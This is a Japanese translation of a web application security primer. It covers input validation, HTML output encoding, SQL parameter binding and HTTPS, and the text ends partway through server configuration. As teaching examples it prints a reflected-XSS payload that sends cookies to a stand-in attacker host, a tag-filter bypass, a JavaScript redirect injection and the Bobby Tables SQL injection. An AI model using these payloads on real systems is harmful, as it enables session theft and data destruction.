
ウェブアプリケーションセキュリティの基本
現代のウェブ開発には多くの課題があり、その中でもセキュリティは非常に重要でありながら、しばしば軽視されがちです。脅威分析などの手法が、真剣な開発に不可欠であるとますます認識されるようになってきましたが、すべての開発者が当然のこととして行うべき基本的なプラクティスもいくつかあります。
2017年1月5日

ケイド・ケアンズは、セキュリティに情熱を燃やすソフトウェア開発者です。エンタープライズアプリケーションからセキュリティテストソフトウェア、モバイルアプリケーション、組み込みデバイス用ソフトウェアまで、あらゆるものを開発するチームを率いた経験があります。現在、彼の主な焦点は、ソリューションデリバリーライフサイクル中にセキュリティ上の懸念事項がどのように対処されるかを改善することです。

ダニエル・ソマーフィールドは、Thoughtworksのテクニカルリードであり、顧客と協力して、ビジネスニーズを満たし、高速で柔軟性があり、安全なシステムを構築しています。ダニエルは、Thoughtworksおよび業界全体でセキュアなアジャイルデリバリーの状態を前進させるための手段として、イミュータブルインフラストラクチャとクラウドオートメーションを提唱しています。
現代のソフトウェア開発者は、いわばスイスアーミーナイフのような存在でなければなりません。もちろん、顧客の機能要件を満たすコードを作成する必要があります。高速である必要があります。さらに、このコードを理解しやすく拡張可能、つまりIT需要の進化に対応できる十分な柔軟性がありながら、安定性と信頼性を備えていることが求められます。使いやすいインターフェースを設計し、データベースを最適化し、多くの場合、デリバリーパイプラインをセットアップして維持する必要があります。これらのことを昨日までに完了させる必要があるのです。
要件リストのずっと下、高速、安価、柔軟性の後には「安全」があります。つまり、何か問題が発生し、構築したシステムが侵害されるまでは、セキュリティが常に最も重要なことであることに気づきません。
セキュリティは、パフォーマンスに似た、機能横断的な懸念事項です。また、パフォーマンスとは少し異なります。パフォーマンスと同様に、ビジネスオーナーはセキュリティが必要であることを知っていることが多いですが、それを定量化する方法が必ずしも明確ではありません。パフォーマンスとは異なり、彼らは「十分に安全」かどうかを判断できないことが多いのです。
では、開発者は、曖昧なセキュリティ要件と未知の脅威の世界でどのように働けばよいのでしょうか?これらの要件を定義し、脅威を特定することを提唱することは価値のある活動ですが、時間と費用がかかります。ほとんどの場合、開発者は具体的なセキュリティ要件がない中で作業し、組織がセキュリティ上の懸念を要件取り込みプロセスに導入する方法を模索している間、システムを構築し、コードを作成します。
この進化する出版物では、以下を行います。
- 開発者が特にセキュリティリスクを意識する必要があるウェブアプリケーションの一般的な領域を指摘する
- 一般的なウェブスタックで各リスクに対処する方法のガイダンスを提供する
- 開発者が犯しがちな一般的な間違いと、それを回避する方法を強調する
セキュリティは、ブラウザベースのウェブアプリケーションのみにスコープを絞ったとしても、非常に大きなトピックです。これらの記事は、知っておくべきことすべてを網羅した包括的なカタログというよりも、「ベストオブ」に近いものになりますが、迅速に立ち上げようとしている開発者にとって、最初のステップを方向付けることができることを願っています。
信頼
入力と出力の核心に飛び込む前に、セキュリティの最も重要な基本原則の1つである「信頼」について言及する価値があります。私たちは自問する必要があります。ユーザーのブラウザから来るリクエストの整合性を信頼できるか?(ヒント:信頼できません)。アップストリームサービスがデータをクリーンかつ安全にする作業を行ったことを信頼できるか?(ヒント:できません)。ユーザーのブラウザとアプリケーション間の接続が改ざんされないことを信頼できるか?(ヒント:完全にではありません...)。依存するサービスとデータストアを信頼できるか?(ヒント:信頼できるかもしれません...)
もちろん、セキュリティと同様に、信頼は二元的ではなく、リスク許容度、データの重要性、リスクを管理する方法に快適に感じるために投資する必要がある金額を評価する必要があります。それを規律正しく行うには、おそらく脅威およびリスクモデリングプロセスを経る必要がありますが、それは別の記事で取り上げる複雑なトピックです。今のところは、システムへの一連のリスクを特定し、特定された脅威に対処する必要があるということに言及しておけば十分でしょう。
予期しないフォーム入力を拒否する
HTMLフォームは、入力を制御しているという錯覚を生み出す可能性があります。フォームマークアップの作成者は、フォームに入力できる値のタイプを制限しているため、データがこれらの制限に準拠すると信じているかもしれません。しかし、それは錯覚にすぎないと安心してください。クライアント側のJavaScriptフォーム検証でさえ、セキュリティの観点からはまったく価値がありません。
信頼できない入力
信頼の尺度で言えば、フォームを提供しているかどうか、接続がHTTPSで保護されているかどうかにかかわらず、ユーザーのブラウザから来るデータは実質的にゼロです。ユーザーは、送信前にマークアップを非常に簡単に変更したり、curlのようなコマンドラインアプリケーションを使用して予期しないデータを送信したりする可能性があります。または、完全に無害なユーザーが、悪意のあるウェブサイトから変更されたフォームのバージョンをうっかり送信している可能性があります。同一オリジンポリシーは、悪意のあるサイトがフォーム処理エンドポイントに送信することを防ぐことはできません。受信データの整合性を確保するには、サーバー側で検証を処理する必要があります。
しかし、なぜ不正な形式のデータがセキュリティ上の懸念事項になるのでしょうか?アプリケーションロジックと出力エンコーディングの使用方法によっては、予期しない動作、データ漏洩、さらには攻撃者が入力データの境界を破って実行可能なコードにする方法を提供する可能性があります。
たとえば、ユーザーが通信設定を選択できるラジオボタンを含むフォームがあるとします。フォーム処理コードには、これらの値に応じて異なる動作をするアプリケーションロジックがあります。
final String communicationType = req.getParameter("communicationType");
if ("email".equals(communicationType)) {
sendByEmail();
} else if ("text".equals(communicationType)) {
sendByText();
} else {
sendError(resp, format("Can't send by type %s", communicationType));
}
このコードは、sendErrorメソッドがどのように実装されているかによっては、危険である場合とそうでない場合があります。私たちは、ダウンストリームロジックが信頼できないコンテンツを正しく処理すると信頼しています。そうかもしれませんし、そうでないかもしれません。予期しない制御フローの可能性を完全に排除できる方がはるかに優れています。
では、信頼できない入力がアプリケーションコードに望ましくない影響を与える危険性を最小限に抑えるために、開発者は何ができるでしょうか?入力検証を入力してください。
入力検証
入力検証は、入力データがアプリケーションの期待と一致していることを確認するプロセスです。期待される値の範囲外にあるデータは、ビジネスロジックの違反、フォールトのトリガー、さらには攻撃者がリソースやアプリケーション自体を制御できるようにするなど、予期しない結果を引き起こす可能性があります。データベースクエリなどの実行可能コードとしてサーバーで評価される入力や、HTML JavaScriptとしてクライアントで実行される入力は特に危険です。入力を検証することは、このリスクから保護するための重要な第一線となります。
開発者は、少なくともいくつかの基本的な入力検証を含むアプリケーションを構築することがよくあります。たとえば、値がnullでないことや整数が正であることを確認するなどです。入力を論理的に受け入れ可能な値のみにさらに制限する方法を考えることが、攻撃リスクを軽減するための次のステップとなります。
入力検証は、小さなセットに制限できる入力に対してより効果的です。数値型は通常、特定の範囲内の値に制限できます。たとえば、ユーザーがマイナスの金額の送金を要求したり、ショッピングカートに数千個のアイテムを追加したりすることは意味がありません。入力を既知の許容可能なタイプに制限するこの戦略は、ポジティブ検証またはホワイトリストと呼ばれます。ホワイトリストは、URLや「yyyy/mm/dd」形式の日付など、特定の形式の文字列に制限できます。入力長、単一の許容可能な文字エンコーディング、または上記の例のように、フォームで利用可能な値のみを制限できます。
入力検証を考える別の方法としては、フォーム処理コードとそのコンシューマーとの間の契約の実施です。その契約に違反するものはすべて無効であるため拒否されます。契約がより制限的で、より積極的に施行されるほど、予期しない条件から生じるセキュリティ脆弱性の犠牲になる可能性が低くなります。
入力が検証に失敗した場合に、何をすべきかについて正確に選択する必要があります。最も制限的で、おそらく最も望ましいのは、フィードバックなしで完全に拒否し、ログまたはモニタリングを通じてインシデントが記録されるようにすることです。しかし、なぜフィードバックがないのでしょうか?データが無効な理由についてユーザーに情報を提供する必要がありますか?それは契約に少し依存します。上記のフォームの例では、「メール」または「テキスト」以外の値を受け取った場合、何かがおかしいです。バグがあるか、攻撃されているかのどちらかです。さらに、フィードバックメカニズムが攻撃のポイントを提供する可能性があります。sendErrorメソッドが「communicationTypeで応答できません」のようなエラーメッセージとしてテキストを画面に書き戻すと想像してください。communicationTypeが「伝書鳩」であれば問題ありませんが、次のような場合はどうなりますか?
<script>new Image().src = ‘http://evil.martinfowler.com/steal?' + document.cookie</script>
セッションクッキーを盗むリフレクティブXSS攻撃に直面する可能性があります。ユーザーフィードバックを提供する必要がある場合は、「メールかテキストを選択する必要があります」など、信頼できないユーザーデータをエコーバックしない、定型応答を使用するのが最善です。ユーザーの入力をどうしても表示する必要がある場合は、必ず適切にエンコードしてください(出力エンコードの詳細については下記を参照)。
実践
この攻撃を阻止するために<script>タグをフィルタリングしようとするかもしれません。既知の危険な値を含む入力を拒否する戦略は、ネガティブ検証またはブラックリストと呼ばれます。このアプローチの問題点は、考えられる不正な入力の数が非常に多いことです。潜在的に危険な入力の完全なリストを維持することは、コストがかかり時間のかかる作業になります。また、継続的にメンテナンスする必要があります。しかし、フリーフォーム入力の場合など、それが唯一の選択肢である場合もあります。ブラックリストを使用する必要がある場合は、すべてのケースをカバーするように十分に注意し、適切なテストを書き、できるだけ制限を加え、攻撃者が保護を回避するために使用する一般的な方法を学ぶために、OWASPのXSSフィルター回避チートシートを参照してください。
無効な入力をフィルタリングしようとする誘惑に抵抗してください。これは一般に「サニタイズ」と呼ばれる手法です。これは基本的に、望ましくない入力を拒否するのではなく削除するブラックリストです。他のブラックリストと同様に、正しく行うのが難しく、攻撃者により多くの回避機会を提供します。たとえば、上記の場合に<script>タグをフィルタリングすることを選択するとします。攻撃者は、次のような簡単なもので回避できる可能性があります。
<scr<script>ipt>
ブラックリストが攻撃をキャッチしても、それを修正しただけで脆弱性が再発します。
入力検証機能は、ほとんどの最新フレームワークに組み込まれており、存在しない場合は、開発者がフィールドごとにルールとして適用される複数の制約を設定できるようにする外部ライブラリにもあります。メールアドレスやクレジットカード番号などの一般的なパターンの組み込み検証は、役立つボーナスです。Webフレームワークの検証を使用すると、検証ロジックをWeb層の最端にプッシュするという追加の利点があり、無効なデータが、重大なミスを犯しやすい複雑なアプリケーションコードに到達する前に拒否されます。
| フレームワーク | アプローチ |
|---|---|
| Java | Hibernate(Bean検証) |
| ESAPI | |
| Spring | コントローラーの組み込み型安全パラメーター |
| 組み込みのバリデーターインターフェース(Bean検証) | |
| Ruby on Rails | 組み込みのActive Recordバリデーター |
| ASP.NET | 組み込み検証(BaseValidatorを参照) |
| Play | 組み込みバリデーター |
| 汎用JavaScript | xss-filters |
| NodeJS | validator-js |
| 一般 | アプリケーション入力に対する正規表現ベースの検証 |
まとめ
- 可能な場合はホワイトリストを使用する
- ホワイトリストを使用できない場合はブラックリストを使用する
- 契約をできるだけ制限的に保つ
- 起こりうる攻撃について警告することを確認する
- 入力をユーザーに反映させることは避ける
- 信頼できないデータの取り扱いを最小限に抑えるため、またはさらに良いことに、Webフレームワークを使用して入力をホワイトリスト化するために、Webコンテンツがアプリケーションロジックのより深くに入る前に拒否する
このセクションでは、フォーム処理コードを保護するメカニズムとして入力検証を使用することに焦点を当てましたが、メッセージがJSON、XML、またはその他の形式であるかどうかにかかわらず、また、クッキー、ヘッダー、またはURLパラメーター文字列であるかどうかにかかわらず、信頼できないソースからの入力を処理するすべてのコードは、ほぼ同じ方法で検証できます。覚えておいてください。制御できないものは信頼できません。契約に違反する場合は、拒否してください!
HTML出力をエンコードする
Webアプリケーション開発者は、アプリケーションに入るデータを制限することに加えて、データが出てくるときにも注意を払う必要があります。最新のWebアプリケーションには通常、ドキュメント構造の基本的なHTMLマークアップ、ドキュメントスタイルのCSS、アプリケーションロジックのJavaScript、およびこれらのいずれにもなりうるユーザー生成コンテンツがあります。すべてテキストです。そして、それらはすべて同じドキュメントにレンダリングされることがよくあります。
HTMLドキュメントは、実際には<script>や<style>などのタグで区切られた、入れ子になった実行コンテキストのコレクションです。開発者は、意図した実行コンテキストとは大きく異なる実行コンテキストで実行する可能性のある、誤った山かっこから常に1つ離れています。これは、実行コンテキスト内に埋め込まれた追加のコンテキスト固有のコンテンツがある場合に、さらに複雑になります。たとえば、HTMLとJavaScriptの両方にURLを含めることができ、それぞれに独自のルールがあります。
出力のリスク
HTMLは非常に寛容な形式です。ブラウザは、たとえ形式が誤っていても、コンテンツをレンダリングするために最善を尽くします。悪い括弧がエラーで爆発することはないため、これは開発者にとって有益に見えるかもしれませんが、形式の悪いマークアップのレンダリングは脆弱性の大きな原因です。攻撃者は、ページが有効かどうかを心配することなく、実行コンテキストを突破するためにコンテンツをページに挿入する余裕があります。
出力の正しい処理は、厳密にはセキュリティ上の懸念ではありません。データベースやアップストリームサービスなどのソースからデータをレンダリングするアプリケーションは、コンテンツがアプリケーションを破損させないようにする必要がありますが、信頼できないソースからのコンテンツをレンダリングする場合は、リスクが特に高くなります。前のセクションで述べたように、開発者は契約の範囲外にある入力を拒否する必要がありますが、単一引用符(「'」)や左大かっこ(「<」)など、コードを変更する可能性のある文字を含む入力を受け入れる必要がある場合はどうすればよいでしょうか?ここで出力エンコードが登場します。
出力エンコーディング
出力エンコードとは、出力データを最終的な出力形式に変換することです。出力エンコードの複雑さは、出力データがどのように消費されるかによって異なるコーデックが必要になることです。適切な出力エンコードがないと、アプリケーションはクライアントに誤った形式のデータを提供し、使用できなくなり、さらに悪いことに危険になる可能性があります。不十分または不適切なエンコードに遭遇した攻撃者は、開発者の意図とは根本的に異なる出力の構造を変更できる可能性のある脆弱性があることを知っています。
たとえば、システムの最初の顧客の1人が元最高裁判事のサンドラ・デイ・オコナーであると想像してみてください。彼女の名前がHTMLにレンダリングされるとどうなりますか?
<p>The Honorable Justice Sandra Day O'Connor</p>
次のようにレンダリングされます
The Honorable Justice Sandra Day O'Connor
世界はすべて正常です。ページは期待どおりに生成されます。しかし、これはモデル/ビュー/コントローラーアーキテクチャを備えた派手な動的UIである可能性があります。これらの文字列はJavaScriptにも表示されます。ページがこれをブラウザに出力するとどうなりますか?
document.getElementById('name').innerText = 'Sandra Day O'Connor' //<--unescaped string
結果は、形式が誤ったJavaScriptになります。これは、ハッカーが実行コンテキストを突破し、無害なデータを危険な実行可能コードに変えるために探しているものです。最高裁判事が彼女の名前を次のように入力すると
Sandra Day O';window.location='http://evil.martinfowler.com/';
突然、ユーザーは敵対的なサイトにプッシュされました。ただし、JavaScriptコンテキストの出力を正しくエンコードした場合、テキストは次のようになります。
'Sandra Day O\';window.location=\'http://evil.martinfowler.com/\';'
少し混乱するかもしれませんが、完全に無害で実行不可能な文字列です。注:JavaScriptをエンコードする方法はいくつかあります。この特定のエンコードは、エスケープシーケンスを使用してアポストロフィ(「\'」)を表しますが、Unicodeエスケープシーケンス(「'」)で安全に表すこともできます。
良いニュースは、ほとんどの最新のWebフレームワークには、コンテンツを安全にレンダリングし、予約文字をエスケープするメカニズムがあるということです。悪いニュースは、これらのフレームワークのほとんどに、この保護を回避するメカニズムが含まれており、開発者は、無知のために、または安全であると信じている実行可能コードをレンダリングするためにそれらに依存しているために、それらを頻繁に使用するということです。
注意点と警告
最近はツールやフレームワークが非常に多く、エンコードコンテキスト(例:HTML、XML、JavaScript、PDF、CSS、SQLなど)が非常に多いため、包括的なリストを作成することは現実的ではありません。ただし、以下は、いくつかの一般的なフレームワークでHTMLをエンコードするために使用および回避するものの入門です。
別のフレームワークを使用している場合は、安全な出力エンコード機能に関するドキュメントを確認してください。フレームワークにそれらがない場合は、それらがあるものにフレームワークを変更することを検討するか、自分で出力エンコードコードを作成するといううらやましい作業が必要になります。また、フレームワークがHTMLを安全にレンダリングするからといって、JavaScriptやPDFを安全にレンダリングするとは限りません。特定のコンテキストエンコードツールが記述されているエンコードを認識する必要があります。
警告:生のユーザー入力を取得し、保存する前にエンコードしたくなるかもしれません。このパターンは、後であなたを一般的に苦しめます。テキストをストレージの前にHTMLとしてエンコードした場合、データを別の形式でレンダリングする必要がある場合に問題が発生する可能性があります。これにより、HTMLをアンエンコードし、新しい出力形式に再エンコードする必要があります。これにより、複雑さが大幅に増し、開発者がアプリケーションコードでコンテンツをエスケープ解除するコードを記述するようになり、上流のトリッキーな出力エンコードが事実上役に立たなくなります。データを最も生の形式で保存し、レンダリング時にエンコードを処理する方がはるかに優れています。
最後に、入れ子になったレンダリングコンテキストは、非常に複雑さを増すため、可能な限り回避する必要があることに注意してください。単一の出力文字列を正しく取得するのは十分に困難ですが、JavaScript内のHTMLでURLをレンダリングする場合は、単一の文字列に対して3つのコンテキストを考慮する必要があります。入れ子になったコンテキストをどうしても回避できない場合は、問題を個別の段階に分解し、レンダリングの順序に特に注意して、それぞれを徹底的にテストしてください。OWASPは、DOMベースのXSS防止チートシートで、この状況に関するガイダンスを提供しています。
| フレームワーク | エンコード済み | 危険 |
|---|---|---|
| 汎用JS | innerText | innerHTML |
| JQuery | text() | html() |
| HandleBars | {{変数}} | {{{変数}}} |
| ERB | <%= 変数 %> | raw(変数) |
| JSP | <c:out value="${変数}"> または ${fn:escapeXml(変数)} | ${変数} |
| Thymeleaf | th:text="${変数}" | th:utext="${変数}" |
| Freemarker | ${変数}(escapeディレクティブ内) | <#noescape> またはescapeディレクティブなしの${変数} |
| Angular | ng-bind | ng-bind-html(1.2より前、およびsceProviderが無効の場合) |
まとめ
- すべてのアプリケーションデータを出力時に適切なコーデックで出力エンコードする
- 利用可能な場合は、フレームワークの出力エンコード機能を使用する
- 可能な限り、入れ子になったレンダリングコンテキストを避ける
- データを生の形式で保存し、レンダリング時にエンコードする
- エンコードを回避する安全でないフレームワークとJavaScript呼び出しを避ける
データベースクエリのパラメータをバインドする
リレーショナルデータベースに対してSQLを作成している場合でも、オブジェクトリレーショナルマッピングフレームワークを使用している場合でも、NoSQLデータベースをクエリしている場合でも、入力データがクエリ内でどのように使用されるかを心配する必要があるでしょう。
データベースは、簡単に復元できない状態を含んでいるため、Webアプリケーションの最も重要な部分であることがよくあります。保護する必要がある重要な機密性の高い顧客情報を含めることができます。これはアプリケーションを駆動し、ビジネスを実行するデータです。したがって、開発者はデータベースとのやり取りには最大の注意を払うことを期待するでしょう。それでも、データベース層へのインジェクションは、比較的簡単に防ぐことができるにもかかわらず、現代のWebアプリケーションを悩ませ続けています。
リトルボビーテーブル
パラメーターバインディングに関する議論は、有名な2007年のxkcdの「リトルボビーテーブル」問題を含めることなく完了することはできません。

この漫画を分解するために、成績を管理するシステムに新しい生徒を追加する機能があることを想像してください。
void addStudent(String lastName, String firstName) {
String query = "INSERT INTO students (last_name, first_name) VALUES ('"
+ lastName + "', '" + firstName + "')";
getConnection().createStatement().execute(query);
}
もし`addStudent`がパラメータ "Fowler", "Martin" で呼び出された場合、結果のSQLは次のようになります。
INSERT INTO students (last_name, first_name) VALUES ('Fowler', 'Martin')
しかし、リトル・ボビーの名前では、次のSQLが実行されます。
INSERT INTO students (last_name, first_name) VALUES ('XKCD', 'Robert’); DROP TABLE Students;-- ')
実際には、2つのコマンドが実行されます。
INSERT INTO students (last_name, first_name) VALUES ('XKCD', 'Robert')
DROP TABLE Students
最後の "--" は元のクエリの残りをコメントアウトし、SQL構文が有効であることを保証します。これで、DROPが実行されます。この攻撃ベクトルにより、ユーザーはアプリケーションのデータベースユーザーのコンテキスト内で任意のSQLを実行できます。言い換えれば、攻撃者はアプリケーションができること、さらにはそれ以上のことができるため、データ整合性を侵害したり、機密情報を暴露したり、実行可能なコードを挿入したりするなど、DROPよりも大きな損害を引き起こす攻撃につながる可能性があります。後で、この種の間違いに対する二次的な防御として、異なるユーザーを定義することについて説明しますが、今のところは、インジェクションのリスクを最小限に抑えるための非常にシンプルなアプリケーションレベルの戦略があることを知っておいてください。
救世主としてのパラメータバインディング
ハッカーママの解決策に異議を唱えるなら、サニタイズは正しく行うのが非常に難しく、新たな潜在的な攻撃ベクトルを生み出し、間違いなく正しいアプローチではありません。最善、そしておそらく唯一のまともな選択肢は、パラメータバインディングです。たとえば、JDBCはまさにこの目的のためにPreparedStatement.setXXX()メソッドを提供しています。パラメータバインディングは、SQLなどの実行可能コードをコンテンツから分離する手段を提供し、コンテンツのエンコーディングとエスケープを透過的に処理します。
void addStudent(String lastName, String firstName) {
PreparedStatement stmt = getConnection().prepareStatement("INSERT INTO students (last_name, first_name) VALUES (?, ?)");
stmt.setString(1, lastName);
stmt.setString(2, firstName);
stmt.execute();
}
機能が充実したデータアクセス層はすべて、変数をバインドし、実装を下位のプロトコルに委ねる機能を備えています。これにより、開発者はユーザー入力を実行可能コードと混在させることで生じる複雑さを理解する必要がなくなります。これを効果的にするためには、すべての信頼できない入力をバインドする必要があります。SQLが連結、補間、またはフォーマットメソッドを通じて構築されている場合、結果として得られる文字列はユーザー入力から作成されるべきではありません。
クリーンで安全なコード
時には、優れたセキュリティとクリーンなコードの間で緊張が生じる状況に遭遇することがあります。セキュリティは、アプリケーションを保護するためにプログラマーがいくらかの複雑さを追加することを必要とする場合があります。しかし、この場合は、優れたセキュリティと優れた設計が一致するという幸運な状況の1つです。アプリケーションをインジェクションから保護することに加えて、バインドされたパラメータを導入することで、コードとコンテンツの間に明確な境界が提供されることで理解しやすさが向上し、引用符を手動で管理する必要がなくなることで有効なSQLの作成が簡素化されます。
文字列のフォーマットまたは連結を置き換えるためにパラメータバインディングを導入すると、コードのクリーンさとセキュリティをさらに向上させるために、一般化されたバインディング関数をコードに導入する機会も見つかるかもしれません。これは、優れた設計と優れたセキュリティが重複する別の場所を強調しています。重複排除は、テスト可能性の向上と複雑さの軽減につながります。
よくある誤解
ストアドプロシージャがSQLインジェクションを防ぐという誤解がありますが、それはストアドプロシージャ内でパラメータがバインドされている場合にのみ当てはまります。ストアドプロシージャ自体が文字列連結を行っている場合は、インジェクション可能になる可能性があり、クライアントから変数をバインドしても救われません。
同様に、ActiveRecord、Hibernate、または.NET Entity Frameworkのようなオブジェクトリレーショナルマッピングフレームワークは、バインディング関数を使用しない限り、あなたを保護しません。バインディングなしで信頼できない入力を使用してクエリを作成している場合、アプリは依然としてインジェクション攻撃に対して脆弱である可能性があります。
ストアドプロシージャとORMのインジェクションリスクの詳細については、セキュリティアナリストのトロイ・ハントの記事「ストアドプロシージャとORMはSQLインジェクションからあなたを救わないだろう」を参照してください。
最後に、NoSQLデータベースはインジェクション攻撃の影響を受けないという誤解がありますが、それは真実ではありません。すべてのクエリ言語(SQLであろうとその他であろうと)は、実行がコマンドをパラメータと混同しないように、実行可能コードとコンテンツを明確に分離する必要があります。攻撃者は、実行時にこれらの境界を突破し、入力データを使用して意図された実行パスを変更できるポイントを探します。テキストベースのインジェクション攻撃の機会を減らすバイナリワイヤープロトコルと言語固有のAPIを使用するMongo DBでさえ、OWASPテストガイドのこの記事で実証されているように、インジェクションに対して脆弱な「$where」演算子を公開しています。重要なのは、データストアとドライバーのドキュメントで、入力データを安全に処理する方法を確認する必要があるということです。
パラメータバインディング関数
選択したデータストアの安全なバインディング関数の指標については、以下のマトリックスを確認してください。このリストに含まれていない場合は、製品ドキュメントを確認してください。
| フレームワーク | エンコード済み | 危険 |
|---|---|---|
| Raw JDBC | すべての入力に対して、Connection.prepareStatement() を setXXX() メソッドおよびバインドされたパラメータとともに使用します。 | バインドではなく文字列連結で呼び出されるクエリまたは更新メソッド。 |
| PHP / MySQLi | すべての入力に対して、bind_paramとともに使用されるprepare()。 | バインドではなく文字列連結で呼び出されるクエリまたは更新メソッド。 |
| MongoDB | アプリケーションによって制御されるBSONドキュメントフィールド名を使用して、find()、insert()などの基本的なCRUD操作。 | フィールド名が信頼できないデータによって決定されることが許可されている場合、または任意のJavaScript条件を許可する「$where」などのMongo操作を使用する場合の検索を含む操作。 |
| Cassandra | すべての入力に対して、BoundStatementおよびバインドされたパラメータとともに使用されるSession.prepare。 | バインドではなく文字列連結で呼び出されるクエリまたは更新メソッド。 |
| Hibernate / JPA | setParameterを介してバインドされたパラメータを使用してSQLまたはJPQL / OQLを使用します。 | バインドではなく文字列連結で呼び出されるクエリまたは更新メソッド。 |
| ActiveRecord | ハッシュまたはバインドされたパラメータで使用される場合、条件関数(find_by、where)、例:where (foo: bar)
where ("foo = ?", bar)
| 文字列連結または補間を使用する条件関数where("foo = '#{bar}'")
where("foo = '" + bar + "'")
|
まとめ
- ユーザー入力からSQL(またはNoSQLに相当するもの)を構築することを避けてください
- クエリとストアドプロシージャの両方で、すべてのパラメータ化されたデータをバインドします
- エンコーディングを自分で処理しようとするのではなく、ネイティブドライバーのバインディング関数を使用します
- ストアドプロシージャまたはORMツールがあなたを救ってくれるとは思わないでください。それらにもバインディング関数を使用する必要があります
- NoSQLはインジェクション対策ではありません
転送中のデータを保護する
入出力の話題になったついでに、もう一つ重要な考慮事項があります。それは、転送中のデータのプライバシーと整合性です。通常のHTTP接続を使用する場合、ユーザーはデータがプレーンテキストで送信されるという事実から生じる多くのリスクにさらされます。ユーザーのブラウザとサーバーの間でネットワークトラフィックを傍受できる攻撃者は、中間者攻撃で完全に検出されずにデータを盗聴したり、改ざんしたりすることさえできます。攻撃者ができることに制限はなく、ユーザーのセッションや個人情報を盗んだり、ウェブサイトのコンテキストでブラウザによって実行される悪意のあるコードを挿入したり、ユーザーがサーバーに送信しているデータを変更したりすることを含みます。
通常、ユーザーが選択したネットワークを制御することはできません。彼らはカフェや飛行機のオープンなワイヤレスネットワークなど、誰もが自分のトラフィックを簡単に見ることができるネットワークを使用している可能性が十分にあります。彼らは、公共の場所に攻撃者が設定した「無料Wi-Fi」のような名前の敵対的なワイヤレスネットワークに、疑うことなく接続した可能性があります。彼らは、Webトラフィックに広告などのコンテンツを挿入するインターネットプロバイダーを使用しているかもしれませんし、政府が日常的に市民を監視している国に住んでいるかもしれません。
攻撃者がユーザーを盗聴したり、Webトラフィックを改ざんしたりできる場合、すべてが無駄になります。交換されたデータは、どちらの側からも信頼できません。幸いなことに、HTTPSを使用すると、これらのリスクの多くから保護できます。
HTTPSとトランスポート層セキュリティ
HTTPSはもともと金融取引などの機密性の高いWebトラフィックを保護するために主に使用されていましたが、ソーシャルネットワーキングや検索エンジンなど、日常生活で使用する多くのサイトでデフォルトで使用されるようになりました。HTTPSプロトコルは、通信を保護するために、Secure Sockets Layer(SSL)プロトコルの後継であるTransport Layer Security(TLS)プロトコルを使用します。正しく構成および使用されている場合、盗聴や改ざんに対する保護を提供し、ウェブサイトが私たちが使用しようとしているウェブサイトであることを合理的に保証します。または、より技術的な言い方をすれば、ウェブサイトのアイデンティティの認証とともに、機密性とデータの整合性を提供します。
私たちが直面する多くのリスクを考えると、すべてのネットワークトラフィックを機密として扱い、暗号化することがますます理にかなっています。Webトラフィックを扱う場合、これはHTTPSを使用して行われます。いくつかのブラウザメーカーは、安全でないHTTPを廃止し、サイトがHTTPSを使用していない場合にユーザーに警告する視覚的な表示を行う意向を発表しました。ブラウザのほとんどのHTTP / 2実装は、TLSを介した通信のみをサポートします。では、なぜ今すべてに使用していないのでしょうか?
HTTPSの採用を妨げてきたハードルがいくつかありました。長い間、すべてのトラフィックに使用するには計算コストが高すぎると認識されていましたが、最新のハードウェアではしばらくの間そうではありませんでした。SSLプロトコルと初期バージョンのTLSプロトコルは、IPアドレスあたり1つのWebサイト証明書の使用のみをサポートしていましたが、その制限は、TLSでSNI(サーバー名表示)と呼ばれるプロトコル拡張の導入により解除され、現在ほとんどのブラウザでサポートされています。認証局から証明書を取得する費用も導入を妨げましたが、Let's Encryptのような無料サービスの導入により、その障壁はなくなりました。今日では、これまでになくハードルが少なくなっています。
サーバー証明書を取得する
ウェブサイトのアイデンティティを認証する機能は、TLSのセキュリティを支えています。サイトが誰であるかを検証する機能がない場合、中間者攻撃を実行できる攻撃者はサイトになりすます可能性があり、プロトコルが提供する他の保護を損なう可能性があります。
TLSを使用する場合、サイトは公開鍵証明書を使用してそのアイデンティティを証明します。この証明書には、サイトに関する情報と、サイトが証明書の所有者であることを証明するために使用される公開鍵が含まれており、証明書は、それだけが知っている対応する秘密鍵を使用して証明します。一部のシステムでは、クライアントの証明書を使用してそのアイデンティティを証明する必要がある場合がありますが、クライアントの証明書の管理が複雑であるため、今日では実際には比較的まれです。
サイトの証明書が事前に知られていない限り、クライアントは証明書が信頼できるかどうかを検証する方法が必要です。これは、信頼モデルに基づいて行われます。Webブラウザや他の多くのアプリケーションでは、認証局(CA)と呼ばれる信頼できるサードパーティがサイトのアイデンティティ、場合によってはそれを所有する組織のアイデンティティを検証し、検証されたことを証明するために署名された証明書をサイトに付与することに依存します。
証明書が他のチャネルを介して共有されることによって事前に知られている場合は、信頼できるサードパーティを関与させる必要はありません。たとえば、モバイルアプリやその他のアプリケーションは、サイトのアイデンティティを検証するために使用される証明書またはカスタムCAに関する情報とともに配布される場合があります。この慣行は、証明書または公開鍵のピン留めと呼ばれ、この記事の範囲外です。
多くのWebブラウザが表示するセキュリティの最も目に見える指標は、サイトとの通信がHTTPSを使用して保護され、証明書が信頼されている場合です。それがなければ、ブラウザは証明書に関する警告を表示し、ユーザーがサイトを表示することを防ぐため、信頼できるCAから証明書を取得することが重要です。
HTTPS設定をテストするために独自の証明書を生成することは可能ですが、サービスをユーザーに公開する前に、信頼された認証局(CA)によって署名された証明書が必要になります。多くの場合、無料のCAが適切な出発点となります。CAを探す際には、さまざまなレベルの認証が提供されていることに気づくでしょう。最も基本的なドメイン認証(DV)では、証明書の所有者がドメインを制御していることを認証します。より費用のかかるオプションとしては、組織認証(OV)や拡張認証(EV)があり、これらはCAが証明書を要求する組織を検証するための追加チェックを行います。より高度なオプションでは、ブラウザでセキュリティがより明確に表示されるという利点がありますが、多くの場合、追加費用を払う価値はないかもしれません。
サーバーを構成する
証明書を入手したら、HTTPSをサポートするようにサーバーを設定できます。一見すると、これは暗号の博士号を持つ人が行うべき仕事のように思えるかもしれません。幅広いブラウザバージョンをサポートする設定を選択したいと思うかもしれませんが、高いレベルのセキュリティを提供し、ある程度のパフォーマンスを維持することとのバランスを取る必要があります。
